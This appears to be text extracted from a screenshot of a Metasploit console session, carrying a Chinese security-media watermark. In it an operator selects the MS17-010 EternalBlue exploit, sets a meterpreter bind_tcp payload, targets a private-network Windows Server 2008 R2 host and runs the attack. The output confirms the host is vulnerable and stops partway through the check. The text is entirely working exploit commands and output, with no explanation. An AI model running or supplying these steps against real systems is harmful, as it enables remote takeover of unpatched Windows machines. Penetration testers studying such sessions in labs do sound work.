 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_ete
rnalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpr
eter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
潇湘信安